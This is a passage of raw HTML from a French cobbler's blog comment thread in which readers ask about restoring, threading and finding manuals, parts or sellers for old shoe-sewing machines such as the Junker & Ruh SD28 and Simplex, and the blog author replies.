class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6194471048371632649-ra" class="thread-chrome thread-expanded"><div></div><div id="c6194471048371632649-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6194471048371632649">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6194471048371632649-ce"></div></li></div><div id="c8766247789062132661-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8766247789062132661">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8766247789062132661-ce"></div></li><li class="comment" id="c8760713763863984309"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1435839104859#c8760713763863984309">2 juillet 2015 à 05:11</a></span></div><p class="comment-content">Bonjour, je viens de retaper une sd 28 trouvée dans un grenier, mais problème avec la cannette elle ne veut pas accrocher le fils je ne comprend pourquoi,<br>Si une bonne âme peut m&#39;envoyer une photo de la cannette positionnée dans son logement avec les fils, reconnaissance éternel <br>Merci beaucoup.   rean12mes@aol.com </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8760713763863984309">Répondre</a><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/8760713763863984309">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8760713763863984309-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8760713763863984309-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3656961618738337886"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10678375824958316417" rel="nofollow">tictac</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1435912296105#c3656961618738337886">3 juillet 2015 à 01:31</a></span></div><p class="comment-content">Bonjour,<br>Si un lecteur à la gentillesse de vous envoyer cette photo, car indisponible pour le moment je vous fais ça dès que je peux.<br>Vous pouvez également demander sur le forum cuir création un sujet est consacré aux machines à coudre.<br>Bonne recherche ou bonne  attente.<br>Très amicalement </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-527408500"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/3656961618738337886">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3656961618738337886-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3656961618738337886-ra" class="thread-chrome thread-expanded"><div></div><div id="c3656961618738337886-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3656961618738337886">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3656961618738337886-ce"></div></li><li class="comment" id="c5574258564680256179"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1435914275722#c5574258564680256179">3 juillet 2015 à 02:04</a></span></div><p class="comment-content">Merci de votre réponse, pas pressé <br>Cordialement </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/5574258564680256179">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5574258564680256179-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5574258564680256179-ra" class="thread-chrome thread-expanded"><div></div><div id="c5574258564680256179-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5574258564680256179">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5574258564680256179-ce"></div></li></div><div id="c8760713763863984309-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8760713763863984309">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8760713763863984309-ce"></div></li><li class="comment" id="c2225684782375553646"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1436479449946#c2225684782375553646">9 juillet 2015 à 15:04</a></span></div><p class="comment-content">J &#39;ai trouvé le manuel de la sd 28 sur ce site il suffit de s&#39;inscrire le manuel complet et en PDF<br>http://leatherworker.net/forum/index.php?showtopic=21956<br><br>Merci de votre réponse </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2225684782375553646">Répondre</a><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/2225684782375553646">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2225684782375553646-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2225684782375553646-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2130699334495168872"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1436729139561#c2130699334495168872">12 juillet 2015 à 12:25</a></span></div><p class="comment-content">Bonjour <br>Malgré le manuel complet je n&#39;arrive toujours pas à faire prendre le fil  de l&#39;aiguille par la cannette si en bourgogne une personne possède une jucker et ruh sd 28 contacté moi pour explication avec remerciements   rean12mes@aol.com </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/2130699334495168872">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2130699334495168872-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2130699334495168872-ra" class="thread-chrome thread-expanded"><div></div><div id="c2130699334495168872-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2130699334495168872">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2130699334495168872-ce"></div></li></div><div id="c2225684782375553646-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2225684782375553646">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2225684782375553646-ce"></div></li><li class="comment" id="c8271720925692565478"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02798794443492023971" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1478872369609#c8271720925692565478">11 novembre 2016 à 05:52</a></span></div><p class="comment-content">Bonjour, je cherche une machine coudre Landis.<br>A tout à hasard :)<br>merci.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8271720925692565478">Répondre</a><span class="item-control blog-admin blog-admin pid-675885953"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/8271720925692565478">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8271720925692565478-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8271720925692565478-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7629507387444706015"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10678375824958316417" rel="nofollow">tictac</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1478975415633#c7629507387444706015">12 novembre 2016 à 10:30</a></span></div><p class="comment-content">Bonjour,<br>Je suis désolé je n&#39;en connais pas.<br>Mais des vendeurs sont spécialisés dans les machines outils,  vous devriez chercher de ce côté là sur leurs sites internet.<br>Très amicalement </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-527408500"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/7629507387444706015">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7629507387444706015-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7629507387444706015-ra" class="thread-chrome thread-expanded"><div></div><div id="c7629507387444706015-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7629507387444706015">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7629507387444706015-ce"></div></li></div><div id="c8271720925692565478-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8271720925692565478">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8271720925692565478-ce"></div></li><li class="comment" id="c7304900095658680506"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07344751750370372076" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1480087656591#c7304900095658680506">25 novembre 2016 à 07:27</a></span></div><p class="comment-content">Salut, aurais tu par hasard une sd28 junker, et son prix, merci de me tenir informer.<br>Robert </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7304900095658680506">Répondre</a><span class="item-control blog-admin blog-admin pid-2146726862"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/7304900095658680506">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7304900095658680506-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7304900095658680506-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7712528127255624073"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10678375824958316417" rel="nofollow">tictac</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1480097679731#c7712528127255624073">25 novembre 2016 à 10:14</a></span></div><p class="comment-content">Bonjour, <br>Désolé j&#39;acais une doublette, je  garde celle qui me reste!<br>Il en passe quelquefois sur les forums, sur les sites de vente que tous connaissent.<br>Bonne chance.<br>Très amicalement.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-527408500"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/7712528127255624073">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7712528127255624073-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7712528127255624073-ra" class="thread-chrome thread-expanded"><div></div><div id="c7712528127255624073-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7712528127255624073">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7712528127255624073-ce"></div></li></div><div id="c7304900095658680506-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7304900095658680506">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7304900095658680506-ce"></div></li><li class="comment" id="c5900657980636693468"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02798794443492023971" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1484605856229#c5900657980636693468">16 janvier 2017 à 14:30</a></span></div><p class="comment-content">bonjour,<br>est ce que vous savez si la simplex (3ème photos en partent du haut) coud les chaussures semelle vers le haut.<br><br>Merci</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5900657980636693468">Répondre</a><span class="item-control blog-admin blog-admin pid-675885953"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/5900657980636693468">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5900657980636693468-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5900657980636693468-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2303885146283392071"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10678375824958316417" rel="nofollow">tictac</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1484769200072#c2303885146283392071">18 janvier 2017 à 11:53</a></span></div><p class="comment-content">Bonjour,<br>Oui cette machine petit point coud semelles vers le haut.<br>Très amicalement </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-527408500"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/2303885146283392071">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2303885146283392071-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2303885146283392071-ra" class="thread-chrome thread-expanded"><div></div><div id="c2303885146283392071-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2303885146283392071">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2303885146283392071-ce"></div></li></div><div id="c5900657980636693468-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5900657980636693468">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5900657980636693468-ce"></div></li><li class="comment" id="c8750418233274486238"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07344751750370372076" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1484808949097#c8750418233274486238">18 janvier 2017 à 22:55</a></span></div><p class="comment-content">Bonjour,j&#39;en cherche une SD28 Junker,j&#39;aimerai savoir si tu la vend, et combien elle coûte. Merci.<br>Cordialement <br>Robert </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8750418233274486238">Répondre</a><span class="item-control blog-admin blog-admin pid-2146726862"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/8750418233274486238">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8750418233274486238-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8750418233274486238-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1230251136302054980"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10678375824958316417" rel="nofollow">tictac</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1484851732392#c1230251136302054980">19 janvier 2017 à 10:48</a></span></div><p class="comment-content">Bonjour,<br>Non pas à vendre!<br>Mai Sinon en trouve de temps en temps sur les sites de vente LBC...etc.<br>Et sur Cuir Création.<br>Très amicalement.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-527408500"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/1230251136302054980">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1230251136302054980-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1230251136302054980-ra" class="thread-chrome thread-expanded"><div></div><div id="c1230251136302054980-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1230251136302054980">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1230251136302054980-ce"></div></li></div><div id="c8750418233274486238-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8750418233274486238">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8750418233274486238-ce"></div></li><li class="comment" id="c981615129999878913"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17731892183238079802" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1509927655100#c981615129999878913">5 novembre 2017 à 16:20</a></span></div><p class="comment-content">Bonjour j&#39;ai la machine a coudre petit point ma bobine de fil etait termine je m&#39;en suis pas rendu compte auriez vous la gentille de soit prendre des photo de la simplex ou soit avoir la notice svp ? Amicalement vous serriez mon sauveur et le passage au niveau de l&#39;aiguille sntrkhuseyingmail.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="981615129999878913">Répondre</a><span class="item-control blog-admin blog-admin pid-233564303"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/981615129999878913">Supprimer</a></span></span></div><div class="comment-replies"><div id="c981615129999878913-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c981615129999878913-ra" class="thread-chrome thread-expanded"><div></div><div id="c981615129999878913-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="981615129999878913">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c981615129999878913-ce"></div></li><li class="comment" id="c7860260147973848788"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13857788356432673454" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1527883558296#c7860260147973848788">1 juin 2018 à 13:05</a></span></div><p class="comment-content">bonjour j&#39;ai une Simplex Comarco et j&#39;ai un problème de réglage,après un déménagement je l&#39;ai retrouvé avec l&#39;aiguille cassée.je l&#39;ai changé ainsi que l&#8217;alène et là surprise le diviseur passe sous et bloque l&#39;aiguille.je le replace en avant et sous le crochet de l&#39;aiguille et là resurprise il passe loin devant le boucleur,genre 8/10mm.Je suis complètement perdu et ne sais plus quoi faire.Si vous pouviez m&#39;aider j&#39;en serais très heureux.  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7860260147973848788">Répondre</a><span class="item-control blog-admin blog-admin pid-2027596891"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/7860260147973848788">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7860260147973848788-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7860260147973848788-ra" class="thread-chrome thread-expanded"><div></div><div id="c7860260147973848788-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7860260147973848788">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7860260147973848788-ce"></div></li><li class="comment" id="c8242875565292313160"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06913497084990016592" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1531645612786#c8242875565292313160">15 juillet 2018 à 02:06</a></span></div><p class="comment-content">Bonjour à tous, je suis à le recherche de toute notice explication schéma ou autre pour une machine que je viens d&#39;acheter il s&#39;agit d&#39;une greuter pour coudre les chaussures, je n&#39;arrive pas à voir et comprendre comment passer le fil aussi bien canette que passage du fil si quelqu&#39;un peut m&#39;aider ce serait très sympa merci d&#39;avance. J&#39;habite à Saint-Fons dans le Rhône (accessoirement je suis camping cariste...)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8242875565292313160">Répondre</a><span class="item-control blog-admin blog-admin pid-2119301893"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/8242875565292313160">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8242875565292313160-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8242875565292313160-ra" class="thread-chrome thread-expanded"><div></div><div id="c8242875565292313160-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8242875565292313160">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8242875565292313160-ce"></div></li><li class="comment" id="c1004774831287058469"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02798794443492023971" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1549276458883#c1004774831287058469">4 février 2019 à 02:34</a></span></div><p class="comment-content">Salut j&#39;ai eu le problème avec une JohnSon elle est comme la Ladis. J&#39;ai du faire fabriquer la pièce. Si tu as les cotes et une photo je peu, peu être t&#39;aider. C&#39;est ton jour de chance ;)<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1004774831287058469">Répondre</a><span class="item-control blog-admin blog-admin pid-675885953"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/1004774831287058469">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1004774831287058469-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1004774831287058469-ra" class="thread-chrome thread-expanded"><div></div><div id="c1004774831287058469-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1004774831287058469">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1004774831287058469-ce"></div></li><li class="comment" id="c8804266984377428363"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10343013321335489359" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1576162603962#c8804266984377428363">12 décembre 2019 à 06:56</a></span></div><p class="comment-content">bonjour<br>jai recupere une black a 1 fil greuter.<br>qqun aurait une notice ?<br>merci</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8804266984377428363">Répondre</a><span class="item-control blog-admin blog-admin pid-448979516"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/8804266984377428363">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8804266984377428363-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8804266984377428363-ra" class="thread-chrome thread-expanded"><div></div><div id="c8804266984377428363-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8804266984377428363">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8804266984377428363-ce"></div></li><li class="comment" id="c2811322664780232363"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07215043974461319634" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1582460881251#c2811322664780232363">23 février 2020 à 04:28</a></span></div><p class="comment-content">bonjour  je possede une machine junker et ruh  S752 mais il me manque le support canette et la canette. je suis en mesure de mouler celles ci en les copiant . D&#39;avance merci  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2811322664780232363">Répondre</a><span class="item-control blog-admin blog-admin pid-1789184994"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/2811322664780232363">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2811322664780232363-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2811322664780232363-ra" class="thread-chrome thread-expanded"><div></div><div id="c2811322664780232363-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2811322664780232363">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2811322664780232363-ce"></div></li><li class="comment" id="c6555997173139936070"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18001358880417111206" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1591548704070#c6555997173139936070">7 juin 2020 à 09:51</a></span></div><p class="comment-content">Bonjour,<br><br>Je viens d&#39;acquérir une Junker SD28.<br>Je voudrais faire des chaussures en cousu sandalette avec.<br>L&#39;aiguille se plante juste en retrait du pied presseur, ce qui m&#8217;empêche de coudre au plus près du &quot;volume&quot; de la tige.<br><br>Est ce que cette machine est bien adaptée à cette utilisation?<br><br>Est-ce que je la manie mal?<br><br>Merci beaucoup,<br>Marie<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6555997173139936070">Répondre</a><span class="item-control blog-admin blog-admin pid-1753746497"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/6555997173139936070">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6555997173139936070-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6555997173139936070-ra" class="thread-chrome thread-expanded"><div></div><div id="c6555997173139936070-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6555997173139936070">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6555997173139936070-ce"></div></li><li class="comment" id="c5797474371672560129"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08809445387995232464" rel="nofollow">Ciano</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1598989919567#c5797474371672560129">1 septembre 2020 à 12:51</a></span></div><p class="comment-content">Non trop compliqué  et il faut envoyer fort pour planter l&#8217;aiguille &#8216;si c&#8217;est la bonne aiguille ce qui n&#8217;est pas évident !!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5797474371672560129">Répondre</a><span class="item-control blog-admin blog-admin pid-1420226566"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/5797474371672560129">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5797474371672560129-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5797474371672560129-ra" class="thread-chrome thread-expanded"><div></div><div id="c5797474371672560129-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5797474371672560129">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5797474371672560129-ce"></div></li><li class="comment" id="c8011202972325355282"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17581198615342625052" rel="nofollow">Cathy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1620666338037#c8011202972325355282">10 mai 2021 à 10:05</a></span></div><p class="comment-content">Bjr j&#8217;ai une machine manuelle je voudrais connaître le prix</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8011202972325355282">Répondre</a><span class="item-control blog-admin blog-admin pid-2012762315"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/8011202972325355282">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8011202972325355282-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8011202972325355282-ra" class="thread-chrome thread-expanded"><div></div><div id="c8011202972325355282-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8011202972325355282">Répondre</a></div></ol></div></div><div class="comment-replybox-single" 